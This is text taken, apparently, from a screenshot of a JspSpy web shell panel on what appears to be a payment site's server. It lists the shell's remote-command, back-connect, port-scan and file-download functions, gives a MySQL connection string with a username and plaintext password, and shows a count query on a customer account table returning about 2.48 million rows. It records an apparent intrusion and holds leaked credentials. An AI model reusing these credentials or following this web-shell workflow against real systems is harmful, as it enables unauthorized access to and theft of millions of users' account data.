 pay.111.com.cn (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
80% 0.07K/s
0.4K/s
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: coo8new PWD: yhd,123 DataBase: Mysql Connect
Run SQL query/queries on database :
select count(*) from ecuser_account
Query
Query#0 : select count(*) from ecuser_account
count(*)
BIGINT
2485260
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.